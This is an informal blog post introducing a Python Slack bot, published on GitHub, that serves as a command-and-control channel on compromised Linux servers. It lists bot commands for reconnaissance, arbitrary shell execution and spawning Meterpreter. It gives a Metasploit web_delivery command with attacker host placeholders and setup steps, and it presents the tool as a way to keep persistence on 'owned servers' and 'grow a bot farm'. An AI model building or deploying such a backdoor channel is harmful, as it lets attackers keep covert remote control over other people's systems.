Its not been a while since Jeremy and Jeff Dimmock made a post and after a bit of googling, i came up with an idea "why not making something like IRC bots with Slack....". Really nice write-ups .. if you finds my post boring then you can check their posts i mentioned in bottom of my post lol.
code => https://github.com/ChaitanyaHaritash/SlackBot
https://en.wikipedia.org/wiki/Slack_(software)
 Voila! so its working good ;)
Voila! so its working good ;)
code => https://github.com/ChaitanyaHaritash/SlackBot
What is Slack?
Slack is a cloud-based team collaboration tool founded by Stewart Butterfield. Slack began as an internal tool used by their company, Tiny Speck, in the development of Glitch, a now defunct online game.The name is an acronym for "Searchable Log of All Conversation and Knowledge".https://en.wikipedia.org/wiki/Slack_(software)
What are SlackBots?
Slack bots, basically works on POST/GET methods and json plays a huge role making it possible.
Slack Bots are really helpful for making automated responses for some common messages in chat area and handling various other tasks ..
Here i've used same with red team perspective :P i just defined some commands in scripts and exact response it should put up in chat are.
How this magic happens?
Well, i used a python module made by slack "slackclient".. now i just setup a local server with port 5000 forwarded and for this i used ngrok .. and when all required fields are filled in script it just stimulate everything...
My main focus was on to making something which requires less dependency and works on non privileged user too .. for example: to gain persistence over owned servers like exactly how traditional ircbots used to do back in days (don't know about these days lol).
HELP?
[os] - Retrive OS and Current User info
[issue] - Issue of linux box
[p_ip] - Retrive public IP of box
[uname] - Uname of Box
[coffee] - Print fancy coffee mug in chat area
[help] - List all help and ablities you have with this bot
[shell] - Execute a Shell command
[meterpreter]- Spawn Meterpreter session

Meterpreter Shell Via Bot
Actually it wasn't tough for me at all cos i've done same thing before with kimi ..
I just used web_delivery module here...
Client Side:
$ ./bot.py
Attacker side :
$ sudo msfconsole -qx 'use exploit/multi/script/web_delivery; set srvhost <host_ip>; set lhost <host_ip>; set uripath /SecPatch'
chat_area> meterpreter <attacker_ip>
Getting Everything Set
>Grab anyone of what temporary forwarding link it generates and navigate to generate outgoing webhook token. Select channel name and past forwarding link into URL field and copy the token it generated(dont forget to put "lol" in URI).
> Now just fill all variable space in script (o_token,s_token,CHAT_A).
Hard part finishes here .. i know how many hours i've spent understanding all this :P
now lets test!!
Okay move to your chat area and run script ;) dont worry about modules it'll get installed automatically you just gotta restart it and it'll run smoothly in second try.
 Voila! so its working good ;)
Voila! so its working good ;)Conclusion
This bot is result of curiosity and please use it for research and study :)
Its completely open source code so you are free to ensue further development on it...
Slack Bots can be next generation of irc bots for sure .. in fact better than irc bots cos besides this slack provides other services too like to directly interact with irc you have so you can combine both of'em to come up with something awesome :D .. i still have to explore so many of them pfff :P
Also as far as i've observed .. slack bot are more secure than irc bots in terms of hijacking as it requires 2 keys to join channel instead of irc bots in which one can easily jump into channel and hijack it .. also like irc servers were easily compromise with UnrealIRCD exploits....
So overall its a good place to grow a bot farm :)